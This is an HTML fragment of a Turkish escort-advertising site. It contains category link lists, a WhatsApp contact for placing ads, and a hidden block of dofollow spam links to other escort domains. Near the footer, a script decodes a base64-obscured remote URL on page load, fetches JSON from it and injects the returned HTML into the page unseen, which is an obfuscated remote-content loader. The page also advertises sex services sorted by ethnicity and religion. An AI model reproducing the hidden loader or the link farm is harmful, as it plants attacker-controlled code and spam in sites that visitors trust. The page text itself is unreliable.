<a class="list-group-item" href="category/ozbek-escort/">ÖZBEK ESCORT</a>
<a class="list-group-item" href="category/ozbek-escort-bayanlar/">ÖZBEK ESCORT BAYANLAR</a>
<a class="list-group-item" href="category/pendik-escort/">PENDİK ESCORT</a>
<a class="list-group-item" href="category/polonezkoy-escort/">POLONEZKÖY ESCORT</a>
<a class="list-group-item" href="category/porno-escort/">PORNO ESCORT</a>
<a class="list-group-item" href="category/porno-escort/">PORNO ESCORT</a>
<a class="list-group-item" href="category/romen-escort/">ROMEN ESCORT</a>
<a class="list-group-item" href="category/rus-escort/">RUS ESCORT</a>
<a class="list-group-item" href="category/sahrayicedit-escort/">SAHRAYICEDİT ESCORT</a>
<a class="list-group-item" href="category/samandira-escort/">SAMANDIRA ESCORT</a>
<a class="list-group-item" href="category/sancaktepe-escort/">SANCAKTEPE ESCORT</a>
<a class="list-group-item" href="category/sariyer-escort/">SARIYER ESCORT</a>
<a class="list-group-item" href="category/sefakoy-escort/">SEFAKÖY ESCORT</a>
<a class="list-group-item" href="category/sinirsiz-escort/">SINIRSIZ ESCORT</a>
<a class="list-group-item" href="category/siraselvi-escort/">SIRASELVİ ESCORT</a>
<a class="list-group-item" href="category/silivri-escort/">SİLİVRİ ESCORT</a>
<a class="list-group-item" href="category/siyavuspasa-escort/">SİYAVUSPAŞA ESCORT</a>
<a class="list-group-item" href="category/sultanbeyli-escort-bayanlar/">SULTANBEYLİ ESCORT BAYANLAR</a>
<a class="list-group-item" href="category/sultangazi-escort/">SULTANGAZİ ESCORT</a>
<a class="list-group-item" href="category/suriyeli-escort/">Suriyeli Escort</a>
<a class="list-group-item" href="category/swinger-escort/">SWİNGER ESCORT</a>
<a class="list-group-item" href="category/serifali-escort/">ŞERİFALİ ESCORT</a>
<a class="list-group-item" href="category/sirinevler-escort/">ŞİRİNEVLER ESCORT</a>
<a class="list-group-item" href="category/sisli-escort/">ŞİŞLİ ESCORT</a>
<a class="list-group-item" href="category/taksim-escort/">TAKSİM ESCORT</a>
<a class="list-group-item" href="category/tasdelen-escort/">TAŞDELEN ESCORT</a>
<a class="list-group-item" href="category/tesetturlu-escort/">TESETTÜRLÜ ESCORT</a>
<a class="list-group-item" href="category/travesti-bayan-escort/">TRAVESTİ BAYAN ESCORT</a>
<a class="list-group-item" href="category/travesti-bayan-escort/">TRAVESTİ BAYAN ESCORT</a>
<a class="list-group-item" href="category/travesti-escort/">TRAVESTİ ESCORT</a>
<a class="list-group-item" href="category/tuzla-escort/">TUZLA ESCORT</a>
<a class="list-group-item" href="category/turbanli-escort/">TÜRBANLI ESCORT</a>
<a class="list-group-item" href="category/turk-escort/">TÜRK ESCORT</a>
<a class="list-group-item" href="category/turk-escort-bayan/">TÜRK ESCORT BAYAN</a>
<a class="list-group-item" href="category/turkmen-escort/">TÜRKMEN ESCORT</a>
<a class="list-group-item" href="category/turkmen-escort-bayanlar/">TÜRKMEN ESCORT BAYANLAR</a>
<a class="list-group-item" href="category/ucuz-escort/">UCUZ ESCORT</a>
<a class="list-group-item" href="category/ucuz-escort-bayanlar/">UCUZ ESCORT BAYANLAR</a>
<a class="list-group-item" href="category/ukraynali-escort/">UKRAYNALI ESCORT</a>
<a class="list-group-item" href="category/unkapani-escort/">UNKAPANI ESCORT</a>
<a class="list-group-item" href="category/umraniye-escort/">ÜMRANİYE ESCORT</a>
<a class="list-group-item" href="category/universiteli-escort/">ÜNİVERSİTELİ ESCORT</a>
<a class="list-group-item" href="category/unye-escort/">ÜNYE ESCORT</a>
<a class="list-group-item" href="category/uskudar-escort/">ÜSKÜDAR ESCORT</a>
<a class="list-group-item" href="category/vip-escort-agency/">VİP ESCORT AGENCY</a>
<a class="list-group-item" href="category/vip-escort-bayanlar/">VİP ESCORT BAYANLAR</a>
<a class="list-group-item" href="category/vip-escort-istanbul/">VİP ESCORT İSTANBUL</a>
<a class="list-group-item" href="category/vip-escort-service/">VİP ESCORT SERVİCE</a>
<a class="list-group-item" href="category/vip-escort-services/">VİP ESCORT SERVİCES</a>
<a class="list-group-item" href="category/west-marina-escort/">WEST MARİNA ESCORT</a>
<a class="list-group-item" href="category/yabanci-escort/">YABANCI ESCORT</a>
<a class="list-group-item" href="category/yasli-escort/">YAŞLI ESCORT</a>
<a class="list-group-item" href="category/yenibosna-escort/">YENİBOSNA ESCORT</a>
<a class="list-group-item" href="category/yenimahalle-escort/">YENİMAHALLE ESCORT</a>
<a class="list-group-item" href="category/yenisahra-escort/">YENİSAHRA ESCORT</a>
<a class="list-group-item" href="category/yesiltepe-escort/">YEŞİLTEPE ESCORT</a>
<a class="list-group-item" href="category/zenci-escort/">ZENCİ ESCORT</a>
<a class="list-group-item" href="category/zenci-escort-bayanlar/">ZENCİ ESCORT BAYANLAR</a>
<a class="list-group-item" href="category/zeytinburnu-escort/">ZEYTİNBURNU ESCORT</a>
<a class="list-group-item" href="category/zurafa-sokak-escort/">ZÜRAFA SOKAK ESCORT</a>
</div>
</div>	
</div>			
<div class="col-md-12">	
<div class="panel panel-default panel-stili">
<div class="panel-heading">
<h3 class="panel-title">İstanbul escort,Escort İstanbul,eskort istanbul,istanbul eskort,istanbul eskort bayan,Bayan eskort istanbul,İstanbul bayan eskort,istanbul escort bayan,Bayan Escort İstanbul,bayan escort,vip escort,vip escort istanbul,istanbul vip escort</h3>
</div>
<div class="panel-body kategorialtyazi">
<p><h1><strong>İstanbul Escort❤️Escort İstanbul Türbanlı escort Türk Eskort</strong></h1>
</p>					
</div>
</div>	
</div>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL3lpbGlzaWsucGhw")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><div class="temizle"></div>
<footer id="footer">
<div class="col-md-12">	
<div class="panel panel-default panel-stili">
<div class="list-group text-center">
İstanbul Escort❤️Escort İstanbul Türbanlı escort Türk Eskort</div>
</div>
</div>
</footer>
<!-- Model Başvuru -->
<div id="ModelBasvuru" class="modal fade" role="dialog">
<div class="modal-dialog">
<div class="modal-content">
<div class="modal-header">
<button type="button" class="close" data-dismiss="modal">&times;</button>
<h6 class="modal-title ilanhatti text-center">İLAN GÖNDER</h6>
</div>
<div class="modal-body" style="max-height: 350px; overflow-y: auto;">
<section id="about" class="section-content">
<div class="col-md-12 text-center">
<h5 class="name">Yalnızca İlan Vermek İçin Ulaşınız</h5>
<div class="title-divider">
<span class="hr-divider col-xs-5"></span>
<span class="icon-separator col-xs-2 blink2"><span class="glyphicon glyphicon-hand-down"></span></span>
<span class="hr-divider col-xs-5"></span>
<br><br>
<h6 class="slogan"><a href="https://api.whatsapp.com/send/?phone=905544057119&text=Merhaba%2C+yilisik.com+ilan+vermek+istiyorum+.&app_absent=0">WHATSAPP'TAN ULAŞ</a></h6>
</div>
</div>
</section>
</div>
<div class="modal-footer">
<button type="button" class="btn btn-danger btn-xs" data-dismiss="modal">Kapat</button>
</div>
</div>
</div>
</div>
<!-- Model Başvuru -->
<script type="text/javascript">
function effectBlinkIn(){
$(".blink").
fadeOut(500).
fadeIn(1000, function(){
$(".blink").fadeIn(1000).fadeOut(500, effectBlinkIn());
});
}
$(document).ready(
function(){effectBlinkIn();}
);
function effectBlinkIn2(){
$(".blink2").
fadeOut(300).
fadeIn(500, function(){
$(".blink2").fadeIn(500).fadeOut(300, effectBlinkIn2());
});
}
$(document).ready(
function(){effectBlinkIn2();}
);
</script>
<div style="display:none;">
<a href="https://seyrantepescort.com/category/adalar-escort/" title="Adalar Escort" rel="dofollow">Adalar Escort</a>
<a href="https://seyrantepescort.com/category/akbati-escort/" title="Akbatı Escort" rel="dofollow">Akbatı Escort</a>
<a href="https://seyrantepescort.com/category/alman-escort/" title="Alman Escort" rel="dofollow">Alman Escort</a>
<a href="https://seyrantepescort.com/category/anadolu-yakasi-escort/" title="Anadolu Yakası Escort" rel="dofollow">Anadolu Yakası Escort</a>
<a href="https://seyrantepescort.com/category/anal-escort/" title="Anal Escort" rel="dofollow">Anal Escort</a>
<a href="https://seyrantepescort.com/category/arap-escort/" title="Arap Escort" rel="dofollow">Arap Escort</a>
<a href="https://seyrantepescort.com/category/arnavutkoy-escort/" title="Arnavutköy Escort" rel="dofollow">Arnavutköy Escort</a>
<a href="https://seyrantepescort.com/category/atakent-escort/" title="Atakent Escort" rel="dofollow">Atakent Escort</a>
<a href="https://seyrantepescort.com/category/atakoy-escort/" title="Ataköy Escort" rel="dofollow">Ataköy Escort</a>
<a href="https://seyrantepescort.com/category/atasehir-escort/" title="Ataşehir Escort" rel="dofollow">Ataşehir Escort</a>
<a href="https://seyrantepescort.com/category/avcilar-escort/" title="Avcılar Escort" rel="dofollow">Avcılar Escort</a>
<a href="https://seyrantepescort.com/category/avrupa-yakasi-escort/" title="Avrupa Yakası Escort" rel="dofollow">Avrupa Yakası Escort</a>
<a href="https://seyrantepescort.com/category/azeri-escort/" title="Azeri Escort" rel="dofollow">Azeri Escort</a>
<a href="https://seyrantepescort.com/category/bagcilar-escort/" title="Bağcılar Escort" rel="dofollow">Bağcılar Escort</a>
<a href="https://seyrantepescort.com/category/bahcelievler-escort/" title="Bahçelievler Escort" rel="dofollow">Bahçelievler Escort</a>
<a href="https://seyrantepescort.com/category/bahcesehir-escort/" title="Bahçeşehir Escort" rel="dofollow">Bahçeşehir Escort</a>
<a href="https://seyrantepescort.com/category/bakirkoy-escort/" title="Bakırköy Escort" rel="dofollow">Bakırköy Escort</a>
<a href="https://seyrantepescort.com/category/balat-escort/" title="Balat Escort" rel="dofollow">Balat Escort</a>
<a href="https://seyrantepescort.com/category/basaksehir-escort/" title="Başakşehir Escort" rel="dofollow">Başakşehir Escort</a>
<a href="https://seyrantepescort.com/category/bayrampasa-escort/" title="Bayrampaşa Escort" rel="dofollow">Bayrampaşa Escort</a>
<a href="https://seyrantepescort.com/category/bebek-escort/" title="Bebek Escort" rel="dofollow">Bebek Escort</a>
<a href="https://seyrantepescort.com/category/besiktas-escort/" title="Beşiktaş Escort" rel="dofollow">Beşiktaş Escort</a>
<a href="https://seyrantepescort.com/category/beykoz-escort/" title="Beykoz Escort" rel="dofollow">Beykoz Escort</a>
<a href="https://seyrantepescort.com/category/beylikduzu-escort/" title="Beylikdüzü Escort" rel="dofollow">Beylikdüzü Escort</a>
<a href="https://seyrantepescort.com/category/beyoglu-escort/" title="Beyoğlu Escort" rel="dofollow">Beyoğlu Escort</a>
<a href="https://seyrantepescort.com/category/bomonti-escort/" title="Bomonti Escort" rel="dofollow">Bomonti Escort</a>
<a href="https://seyrantepescort.com/category/bostanci-escort/" title="Bostancı Escort" rel="dofollow">Bostancı Escort</a>
<a href="https://seyrantepescort.com/category/buyukcekmece-escort/" title="Büyükçekmece Escort" rel="dofollow">Büyükçekmece Escort</a>
<a href="https://seyrantepescort.com/category/cimcif-escort/" title="Cimcif Escort" rel="dofollow">Cimcif Escort</a>
<a href="https://seyrantepescort.com/category/capa-escort/" title="Çapa Escort" rel="dofollow">Çapa Escort</a>
<a href="https://seyrantepescort.com/category/catalca-escort/" title="Çatalca Escort" rel="dofollow">Çatalca Escort</a>
<a href="https://seyrantepescort.com/category/cekmekoy-escort/" title="Çekmeköy Escort" rel="dofollow">Çekmeköy Escort</a>
<a href="https://seyrantepescort.com/category/dudullu-escort/" title="Dudullu Escort" rel="dofollow">Dudullu Escort</a>
<a href="https://seyrantepescort.com/category/esenler-escort/" title="Esenler Escort" rel="dofollow">Esenler Escort</a>
<a href="https://seyrantepescort.com/category/esenyurt-escort/" title="Esenyurt Escort" rel="dofollow">Esenyurt Escort</a>
<a href="https://seyrantepescort.com/category/etiler-escort/" title="Etiler Escort" rel="dofollow">Etiler Escort</a>
<a href="https://seyrantepescort.com/category/eve-gelen-escort/" title="Eve Gelen Escort" rel="dofollow">Eve Gelen Escort</a>
<a href="https://seyrantepescort.com/category/eyupsultan-escort/" title="Eyüpsultan Escort" rel="dofollow">Eyüpsultan Escort</a>
<a href="https://seyrantepescort.com/category/fatih-escort/" title="Fatih Escort" rel="dofollow">Fatih Escort</a>
<a href="https://seyrantepescort.com/category/findikzade-escort/" title="Fındıkzade Escort" rel="dofollow">Fındıkzade Escort</a>
<a href="https://seyrantepescort.com/category/florya-escort/" title="Florya Escort" rel="dofollow">Florya Escort</a>
<a href="https://seyrantepescort.com/category/gaziosmanpasa-escort/" title="Gaziosmanpaşa Escort" rel="dofollow">Gaziosmanpaşa Escort</a>
<a href="https://seyrantepescort.com/category/gebze-escort/" title="Gebze Escort" rel="dofollow">Gebze Escort</a>
<a href="https://seyrantepescort.com/category/genc-escort/" title="Genç Escort" rel="dofollow">Genç Escort</a>
<a href="https://seyrantepescort.com/category/gokturk-escort/" title="Göktürk Escort" rel="dofollow">Göktürk Escort</a>
<a href="https://seyrantepescort.com/category/goztepe-escort/" title="Göztepe Escort" rel="dofollow">Göztepe Escort</a>
<a href="https://seyrantepescort.com/category/grup-escort/" title="Grup Escort" rel="dofollow">Grup Escort</a>
<a href="https://seyrantepescort.com/category/gungoren-escort/" title="Güngören Escort" rel="dofollow">Güngören Escort</a>
<a href="https://seyrantepescort.com/category/hadimkoy-escort/" title="hadimkoy Escort" rel="dofollow">hadimkoy Escort</a>
<a href="https://seyrantepescort.com/category/halkali-escort/" title="halkali Escort" rel="dofollow">halkali Escort</a>
<a href="https://seyrantepescort.com/category/iranli-escort/" title="İranlı Escort" rel="dofollow">İranlı Escort</a>
<a href="https://seyrantepescort.com/category/kagithane-escort/" title="Kağıthane Escort" rel="dofollow">Kağıthane Escort</a>
<a href="https://seyrantepescort.com/category/kapali-escort/" title="Kapalı Escort" rel="dofollow">Kapalı Escort</a>
<a href="https://seyrantepescort.com/category/karagumruk-escort/" title="Karagümrük Escort" rel="dofollow">Karagümrük Escort</a>
<a href="https://seyrantepescort.com/category/karakoy-escort/" title="Karaköy Escort" rel="dofollow">Karaköy Escort</a>
<a href="https://seyrantepescort.com/category/kartal-escort/" title="Kartal Escort" rel="dofollow">Kartal Escort</a>
<a href="https://seyrantepescort.com/category/kasimpasa-escort/" title="Kasımpaşa Escort" rel="dofollow">Kasımpaşa Escort</a>
<a href="https://seyrantepescort.com/category/kaynarca-escort/" title="Kaynarca Escort" rel="dofollow">Kaynarca Escort</a>
<a href="https://seyrantepescort.com/category/kirgiz-escort/" title="Kırgız Escort" rel="dofollow">Kırgız Escort</a>
<a href="https://seyrantepescort.com/category/kumburgaz-escort/" title="Kumburgaz Escort" rel="dofollow">Kumburgaz Escort</a>
<a href="https://seyrantepescort.com/category/kurtkoy-escort/" title="Kurtköy Escort" rel="dofollow">Kurtköy Escort</a>
<a href="https://seyrantepescort.com/category/kucukcekmece-escort/" title="Küçükçekmece Escort" rel="dofollow">Küçükçekmece Escort</a>
<a href="https://seyrantepescort.com/category/levent-escort/" title="Levent Escort" rel="dofollow">Levent Escort</a>
<a href="https://seyrantepescort.com/category/maltepe-escort/" title="Maltepe Escort" rel="dofollow">Maltepe Escort</a>
<a href="https://seyrantepescort.com/category/maslak-escort/" title="Maslak Escort" rel="dofollow">Maslak Escort</a>
<a href="https://seyrantepescort.com/category/mecidiyekoy-escort/" title="Mecidiyeköy Escort" rel="dofollow">Mecidiyeköy Escort</a>
<a href="https://seyrantepescort.com/category/merter-escort/" title="Merter Escort" rel="dofollow">Merter Escort</a>
<a href="https://seyrantepescort.com/category/milf-escort/" title="Milf Escort" rel="dofollow">Milf Escort</a>
<a href="https://seyrantepescort.com/category/nispetiye-escort/" title="Nispetiye Escort" rel="dofollow">Nispetiye Escort</a>
<a href="https://seyrantepescort.com/category/nisantasi-escort/" title="Nişantaşı Escort" rel="dofollow">Nişantaşı Escort</a>
<a href="https://seyrantepescort.com/category/olgun-escort/" title="Olgun Escort" rel="dofollow">Olgun Escort</a>
<a href="https://seyrantepescort.com/category/ortakoy-escort/" title="Ortaköy Escort" rel="dofollow">Ortaköy Escort</a>
<a href="https://seyrantepescort.com/category/otele-gelen-escort/" title="Otele Gelen Escort" rel="dofollow">Otele Gelen Escort</a>
<a href="https://seyrantepescort.com/category/ozbek-escort/" title="Özbek Escort" rel="dofollow">Özbek Escort</a>
<a href="https://seyrantepescort.com/category/pendik-escort/" title="Pendik Escort" rel="dofollow">Pendik Escort</a>
<a href="https://seyrantepescort.com/category/polonezkoy-escort/" title="Polonezköy Escort" rel="dofollow">Polonezköy Escort</a>
<a href="https://seyrantepescort.com/category/rus-escort/" title="Rus Escort" rel="dofollow">Rus Escort</a>
<a href="https://seyrantepescort.com/category/samandira-escort/" title="Samandıra Escort" rel="dofollow">Samandıra Escort</a>
<a href="https://seyrantepescort.com/category/sancaktepe-escort/" title="Sancaktepe Escort" rel="dofollow">Sancaktepe Escort</a>
<a href="https://seyrantepescort.com/category/sarisin-escort/" title="Sarışın Escort" rel="dofollow">Sarışın Escort</a>
<a href="https://seyrantepescort.com/category/sariyer-escort/" title="Sarıyer Escort" rel="dofollow">Sarıyer Escort</a>
<a href="https://seyrantepescort.com/category/sefakoy-escort/" title="Sefaköy Escort" rel="dofollow">Sefaköy Escort</a>
<a href="https://seyrantepescort.com/category/sinirsiz-escort/" title="Sınırsız Escort" rel="dofollow">Sınırsız Escort</a>
<a href="https://seyrantepescort.com/category/silivri-escort/" title="Silivri Escort" rel="dofollow">Silivri Escort</a>
<a href="https://seyrantepescort.com/category/sultanbeyli-escort/" title="Sultanbeyli Escort" rel="dofollow">Sultanbeyli Escort</a>
<a href="https://seyrantepescort.com/category/sultangazi-escort/" title="Sultangazi Escort" rel="dofollow">Sultangazi Escort</a>
<a href="https://seyrantepescort.com/category/swinger-escort/" title="Swinger Escort" rel="dofollow">Swinger Escort</a>
<a href="https://seyrantepescort.com/category/serifali-escort/" title="Şerifali Escort" rel="dofollow">Şerifali Escort</a>
<a href="https://seyrantepescort.com/category/sirinevler-escort/" title="Şirinevler Escort" rel="dofollow">Şirinevler Escort</a>
<a href="https://seyrantepescort.com/category/sisli-escort/" title="Şişli Escort" rel="dofollow">Şişli Escort</a>
<a href="https://seyrantepescort.com/category/taksim-escort/" title="Taksim Escort" rel="dofollow">Taksim Escort</a>
<a href="https://seyrantepescort.com/category/tasdelen-escort/" title="Taşdelen Escort" rel="dofollow">Taşdelen Escort</a>
<a href="https://seyrantepescort.com/category/tuzla-escort/" title="Tuzla Escort" rel="dofollow">Tuzla Escort</a>
<a href="https://seyrantepescort.com/category/turbanli-escort/" title="Türbanlı Escort" rel="dofollow">Türbanlı Escort</a>
<a href="https://seyrantepescort.com/category/turk-escort/" title="Türk Escort" rel="dofollow">Türk Escort</a>
<a href="https://seyrantepescort.com/category/turkmen-escort/" title="Türkmen Escort" rel="dofollow">Türkmen Escort</a>
<a href="https://seyrantepescort.com/category/unkapani-escort/" title="Unkapanı Escort" rel="dofollow">Unkapanı Escort</a>
<a href="https://seyrantepescort.com/category/umraniye-escort/" title="Ümraniye Escort" rel="dofollow">Ümraniye Escort</a>
<a href="https://seyrantepescort.com/category/uskudar-escort/" title="Üsküdar Escort" rel="dofollow">Üsküdar Escort</a>
<a href="https://seyrantepescort.com/category/yenibosna-escort/" title="Yenibosna Escort" rel="dofollow">Yenibosna Escort</a>
<a href="https://seyrantepescort.com/category/zeytinburnu-escort/" title="Zeytinburnu Escort" rel="dofollow">Zeytinburnu Escort</a>
<a href="https://seyrantepescort.com/" title="Türk Escort" rel="dofollow">Türk Escort</a>
<a href="https://seyrantepescort.com/" title="Rus Escort" rel="dofollow">Rus Escort</a>
<a href="https://seyrantepescort.com/" title="Özbek Escort" rel="dofollow">Özbek Escort</a>
<a href="https://seyrantepescort.com/" title="Türkmen Escort" rel="dofollow">Türkmen Escort</a>
<a href="https://seyrantepescort.com/" title="İstanbul Escort" rel="dofollow">İstanbul Escort</a>
<a href="https://escortatakent.com/category/adalar-escort/" title="Adalar Escort" rel="dofollow">Adalar Escort</a>
<a href="https://escortatakent.com/category/akbati-escort/" title="Akbatı Escort" rel="dofollow">Akbatı Escort</a>
<a href="https://escortatakent.com/category/alman-escort/" title="Alman Escort" rel="dofollow">Alman Escort</a>
<a href="https://escortatakent.com/category/anadolu-yakasi-escort/" title="Anadolu Yakası Escort" rel="dofollow">Anadolu Yakası Escort</a>
<a href="https://escortatakent.com/category/anal-escort/" title="Anal Escort" rel="dofollow">Anal Escort</a>
<a href="https://escortatakent.com/category/arap-escort/" title="Arap Escort" rel="dofollow">Arap Escort</a>
<a href="https://escortatakent.com/category/arnavutkoy-escort/" title="Arnavutköy Escort" rel="dofollow">Arnavutköy Escort</a>
<a href="https://escortatakent.com/category/atakent-escort/" title="Atakent Escort" rel="dofollow">Atakent Escort</a>
<a href="https://escortatakent.com/category/atakoy-escort/" title="Ataköy Escort" rel="dofollow">Ataköy Escort</a>
<a href="https://escortatakent.com/category/atasehir-escort/" title="Ataşehir Escort" rel="dofollow">Ataşehir Escort</a>
<a href="https://escortatakent.com/category/avcilar-escort/" title="Avcılar Escort" rel="dofollow">Avcılar Escort</a>
<a href="https://escortatakent.com/category/avrupa-yakasi-escort/" title="Avrupa Yakası Escort" rel="dofollow">Avrupa Yakası Escort</a>
<a href="https://escortatakent.com/category/azeri-escort/" title="Azeri Escort" rel="dofollow">Azeri Escort</a>
<a href="https://escortatakent.com/category/bagcilar-escort/" title="Bağcılar Escort" rel="dofollow">Bağcılar Escort</a>
<a href="https://escortatakent.com/category/bahcelievler-escort/" title="Bahçelievler Escort" rel="dofollow">Bahçelievler Escort</a>
<a href="https://escortatakent.com/category/bahcesehir-escort/" title="Bahçeşehir Escort" rel="dofollow">Bahçeşehir Escort</a>
<a href="https://escortatakent.com/category/bakirkoy-escort/" title="Bakırköy Escort" rel="dofollow">Bakırköy Escort</a>
<a href="https://escortatakent.com/category/balat-escort/" title="Balat Escort" rel="dofollow">Balat Escort</a>
<a href="https://escortatakent.com/category/basaksehir-escort/" title="Başakşehir Escort" rel="dofollow">Başakşehir Escort</a>
<a href="https://escortatakent.com/category/bayrampasa-escort/" title="Bayrampaşa Escort" rel="dofollow">Bayrampaşa Escort</a>
<a href="https://escortatakent.com/category/bebek-escort/" title="Bebek Escort" rel="dofollow">Bebek Escort</a>
<a href="https://escortatakent.com/category/besiktas-escort/" title="Beşiktaş Escort" rel="dofollow">Beşiktaş Escort</a>
<a href="https://escortatakent.com/category/beykoz-escort/" title="Beykoz Escort" rel="dofollow">Beykoz Escort</a>
<a href="https://escortatakent.com/category/beylikduzu-escort/" title="Beylikdüzü Escort" rel="dofollow">Beylikdüzü Escort</a>
<a href="https://escortatakent.com/category/beyoglu-escort/" title="Beyoğlu Escort" rel="dofollow">Beyoğlu Escort</a>
<a href="https://escortatakent.com/category/bomonti-escort/" title="Bomonti Escort" rel="dofollow">Bomonti Escort</a>
<a href="https://escortatakent.com/category/bostanci-escort/" title="Bostancı Escort" rel="dofollow">Bostancı Escort</a>
<a href="https://escortatakent.com/category/buyukcekmece-escort/" title="Büyükçekmece Escort" rel="dofollow">Büyükçekmece Escort</a>
<a href="https://escortatakent.com/category/cimcif-escort/" title="Cimcif Escort" rel="dofollow">Cimcif Escort</a>
<a href="https://escortatakent.com/category/capa-escort/" title="Çapa Escort" rel="dofollow">Çapa Escort</a>
<a href="https://escortatakent.com/category/catalca-escort/" title="Çatalca Escort" rel="dofollow">Çatalca Escort</a>
<a href="https://escortatakent.com/category/cekmekoy-escort/" title="Çekmeköy Escort" rel="dofollow">Çekmeköy Escort</a>
<a href="https://escortatakent.com/category/dudullu-escort/" title="Dudullu Escort" rel="dofollow">Dudullu Escort</a>
<a href="https://escortatakent.com/category/esenler-escort/" title="Esenler Escort" rel="dofollow">Esenler Escort</a>
<a href="https://escortatakent.com/category/esenyurt-escort/" title="Esenyurt Escort" rel="dofollow">Esenyurt Escort</a>
<a href="https://escortatakent.com/category/etiler-escort/" title="Etiler Escort" rel="dofollow">Etiler Escort</a>
<a href="https://escortatakent.com/category/eve-gelen-escort/" title="Eve Gelen Escort" rel="dofollow">Eve Gelen Escort</a>
<a href="https://escortatakent.com/category/eyupsultan-escort/" title="Eyüpsultan Escort" rel="dofollow">Eyüpsultan Escort</a>
<a href="https://escortatakent.com/category/fatih-escort/" title="Fatih Escort" rel="dofollow">Fatih Escort</a>
<a href="https://escortatakent.com/category/findikzade-escort/" title="Fındıkzade Escort" rel="dofollow">Fındıkzade Escort</a>
<a href="https://escortatakent.com/category/florya-escort/" title="Florya Escort" rel="dofollow">Florya Escort</a>
<a href="https://escortatakent.com/category/gaziosmanpasa-escort/" title="Gaziosmanpaşa Escort" rel="dofollow">Gaziosmanpaşa Escort</a>
<a href="https://escortatakent.com/category/gebze-escort/" title="Gebze Escort" rel="dofollow">Gebze Escort</a>
<a href="https://escortatakent.com/category/genc-escort/" title="Genç Escort" rel="dofollow">Genç Escort</a>
<a href="https://escortatakent.com/category/gokturk-escort/" title="Göktürk Escort" rel="dofollow">Göktürk Escort</a>
<a href="https://escortatakent.com/category/goztepe-escort/" title="Göztepe Escort" rel="dofollow">Göztepe Escort</a>
<a href="https://escortatakent.com/category/grup-escort/" title="Grup Escort" rel="dofollow">Grup Escort</a>
<a href="https://escortatakent.com/category/gungoren-escort/" title="Güngören Escort" rel="dofollow">Güngören Escort</a>
<a href="https://escortatakent.com/category/hadimkoy-escort/" title="hadimkoy Escort" rel="dofollow">hadimkoy Escort</a>
<a href="https://escortatakent.com/category/halkali-escort/" title="halkali Escort" rel="dofollow">halkali Escort</a>
<a href="https://escortatakent.com/category/iranli-escort/" title="İranlı Escort" rel="dofollow">İranlı Escort</a>
<a href="https://escortatakent.com/category/kagithane-escort/" title="Kağıthane Escort" rel="dofollow">Kağıthane Escort</a>
<a href="https://escortatakent.com/category/kapali-escort/" title="Kapalı Escort" rel="dofollow">Kapalı Escort</a>
<a href="https://escortatakent.com/category/karagumruk-escort/" title="Karagümrük Escort" rel="dofollow">Karagümrük Escort</a>
<a href="https://escortatakent.com/category/karakoy-escort/" title="Karaköy Escort" rel="dofollow">Karaköy Escort</a>
<a href="https://escortatakent.com/category/kartal-escort/" title="Kartal Escort" rel="dofollow">Kartal Escort</a>
<a href="https://escortatakent.com/category/kasimpasa-escort/" title="Kasımpaşa Escort" rel="dofollow">Kasımpaşa Escort</a>
<a href="https://escortatakent.com/category/kaynarca-escort/" title="Kaynarca Escort" rel="dofollow">Kaynarca Escort</a>
<a href="https://escortatakent.com/category/kirgiz-escort/" title="Kırgız Escort" rel="dofollow">Kırgız Escort</a>
<a href="https://escortatakent.com/category/kumburgaz-escort/" title="Kumburgaz Escort" rel="dofollow">Kumburgaz Escort</a>
<a href="https://escortatakent.com/category/kurtkoy-escort/" title="Kurtköy Escort" rel="dofollow">Kurtköy Escort</a>
<a href="https://escortatakent.com/category/kucukcekmece-escort/" title="Küçükçekmece Escort" rel="dofollow">Küçükçekmece Escort</a>
<a href="https://escortatakent.com/category/levent-escort/" title="Levent Escort" rel="dofollow">Levent Escort</a>
<a href="https://escortatakent.com/category/maltepe-escort/" title="Maltepe Escort" rel="dofollow">Maltepe Escort</a>
<a href="https://escortatakent.com/category/maslak-escort/" title="Maslak Escort" rel="dofollow">Maslak Escort</a>
<a href="https://escortatakent.com/category/mecidiyekoy-escort/" title="Mecidiyeköy Escort" rel="dofollow">Mecidiyeköy Escort</a>
<a href="https://escortatakent.com/category/merter-escort/" title="Merter Escort" rel="dofollow">Merter Escort</a>
<a href="https://escortatakent.com/category/milf-escort/" title="Milf Escort" rel="dofollow">Milf Escort</a>
<a href="https://escortatakent.com/category/nispetiye-escort/" title="Nispetiye Escort" rel="dofollow">Nispetiye Escort</a>
<a href="https://escortatakent.com/category/nisantasi-escort/" title="Nişantaşı Escort" rel="dofollow">Nişantaşı Escort</a>
<a href="https://escortatakent.com/category/olgun-escort/" title="Olgun Escort" rel="dofollow">Olgun Escort</a>
<a href="https://escortatakent.com/category/ortakoy-escort/" title="Ortaköy Escort" rel="dofollow">Ortaköy Escort</a>
<a href="https://escortatakent.com/category/otele-gelen-escort/" title="Otele Gelen Escort" rel="dofollow">Otele Gelen Escort</a>
<a href="https://escortatakent.com/category/ozbek-escort/" title="Özbek Escort" rel="dofollow">Özbek Escort</a>
<a href="https://escortatakent.com/category/pendik-escort/" title="Pendik Escort" rel="dofollow">Pendik Escort</a>
<a href="https://escortatakent.com/category/polonezkoy-escort/" title="Polonezköy Escort" rel="dofollow">Polonezköy Escort</a>
<a href="https://escortatakent.com/category/rus-escort/" title="Rus Escort" rel="dofollow">Rus Escort</a>
<a href="https://escortatakent.com/category/samandira-escort/" title="Samandıra Escort" rel="dofollow">Samandıra Escort</a>
<a href="https://escortatakent.com/category/sancaktepe-escort/" title="Sancaktepe Escort" rel="dofollow">Sancaktepe Escort</a>
<a href="https://escortatakent.com/category/sarisin-escort/" title="Sarışın Escort" rel="dofollow">Sarışın Escort</a>
<a href="https://escortatakent.com/category/sariyer-escort/" title="Sarıyer Escort" rel="dofollow">Sarıyer Escort</a>
<a href="https://escortatakent.com/category/sefakoy-escort/" title="Sefaköy Escort" rel="dofollow">Sefaköy Escort</a>
<a href="https://escortatakent.com/category/sinirsiz-escort/" title="Sınırsız Escort" rel="dofollow">Sınırsız Escort</a>
<a href="https://escortatakent.com/category/silivri-escort/" title="Silivri Escort" rel="dofollow">Silivri Escort</a>
<a href="https://escortatakent.com/category/sultanbeyli-escort/" title="Sultanbeyli Escort" rel="dofollow">Sultanbeyli Escort</a>
